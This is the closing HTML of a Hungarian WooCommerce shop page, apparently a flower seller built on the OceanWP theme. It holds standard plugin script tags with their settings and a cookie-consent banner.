<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"308753e268","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/nagyretvirag.hu\/wp-admin\/admin-ajax.php","login_reminder_enabled":"","is_logged_in":"","no_account_btn":"I don\u2019t have an account","next":"Next","cart_url":"https:\/\/nagyretvirag.hu\/kosar\/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"2f999addb7","cookieName":"ocn_accepted","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","cache":"1","secure":"1","reload":"no","overlay":"no"};
</script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=3.1.3" id="oceanwp-woocommerce-custom-features-js" defer></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://nagyretvirag.hu/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.8.3" id="flickr-widget-script-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/nagyretvirag.hu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-hover-style.min.js?ver=3.1.3" id="oceanwp-woo-hover-style-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-floating-bar.min.js?ver=3.1.3" id="oceanwp-woo-floating-bar-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-display-cart.min.js?ver=3.1.3" id="oceanwp-woo-display-cart-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=3.1.3" id="oceanwp-woo-mini-cart-js" defer></script>
<script id="accessibility-orddd-js-extra">
var orddd_lite_access = {"orddd_lite_field_name":"e_deliverydate","orddd_lite_number_of_months":"1"};
</script>
<script data-minify="1" src="https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/order-delivery-date-for-woocommerce/js/accessibility.js?ver=1762349726" id="accessibility-orddd-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/ocean-cookie-notice/assets/js/cookie-notice.min.js" id="ocean-cookie-notice-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce-boost-sales/js/jquery.vi_flexslider.min.js?ver=2.7.0" id="jquery-vi_flexslider-js" defer></script>
<script id="woocommerce-boost-sales-js-extra">
var woocommerce_boost_sales_params = {"ajax_add_to_cart_for_upsells":"yes","ajax_add_to_cart_for_crosssells":"yes","i18n_added_to_cart":"Added to cart","url":"https:\/\/nagyretvirag.hu\/wp-admin\/admin-ajax.php","side_cart_auto_open":"1","product_option_warning":"Please choose product option you want to add to cart","hide_out_of_stock":"","show_if_empty":"","wc_hide_out_of_stock":"no","language":"","crosssells_max_item_desktop":"3","crosssells_max_item_tablet":"2","crosssells_max_item_mobile":"2","show_thank_you":""};
</script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce-boost-sales/js/woocommerce-boost-sales.min.js?ver=1.4.3" id="woocommerce-boost-sales-js" defer></script>
<!--[if lt IE 9]>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.1.3" id="html5shiv-js"></script>
<![endif]-->
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c0b416856e04eb5f7104f289dc88a513","fragment_name":"wc_fragments_c0b416856e04eb5f7104f289dc88a513","request_timeout":"5000"};
</script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://nagyretvirag.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://nagyretvirag.hu/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sajn\u00e1ljuk, de egy term\u00e9k sem felelt meg a felt\u00e9teleknek. K\u00e9rlek, v\u00e1lassz egy m\u00e1sik kombin\u00e1ci\u00f3t.","i18n_make_a_selection_text":"A kos\u00e1rba helyez\u00e9s el\u0151tt v\u00e1lasszunk term\u00e9kopci\u00f3t.","i18n_unavailable_text":"Sajn\u00e1ljuk, ez a term\u00e9k nem el\u00e9rhet\u0151. K\u00e9rlek, v\u00e1lassz egy m\u00e1sik kombin\u00e1ci\u00f3t.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.4" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>

	
<div id="ocn-cookie-wrap" class="flyin">

	
	<div id="ocn-cookie-inner">

		<p class="ocn-cookie-content">Az oldal használatával elfogadod, hogy az oldalon cookie-kat használunk annak érdekében, hogy a jövőben minél személyre szabottabb tartalmakat készíthessünk Neked.</p>

					<a class="button ocn-btn ocn-close" href="#">Elfogadom</a>
		
	</div><!-- #ocn-cookie-inner -->

</div><!-- #ocn-cookie-wrap --></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762632202 -->